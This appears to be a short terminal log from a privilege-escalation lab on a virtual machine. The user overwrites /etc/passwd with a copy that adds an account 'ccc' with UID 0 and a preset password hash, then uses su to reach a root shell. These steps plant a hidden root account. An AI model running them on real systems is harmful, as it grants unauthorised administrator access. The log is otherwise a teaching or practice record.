 caihanwu@caihanwu-virtual-machine:~/桌面$ cp passwd /etc/passwd
caihanwu@caihanwu-virtual-machine:~/桌面$ tail -3 /etc/passwd
mysql:x:129:136:MySQL Server,,,:/nonexistent:/bin/false
luckyboy:x:1001:1001::/home/luckyboy:/bin/bash
ccc:$1$1x2x3$65MbB8HT.fSadxm/S7.bD0:0:0:root:/root:/bin/bash
caihanwu@caihanwu-virtual-machine:~/桌面$ su ccc
密码：
root@caihanwu-virtual-machine:/home/caihanwu/桌面#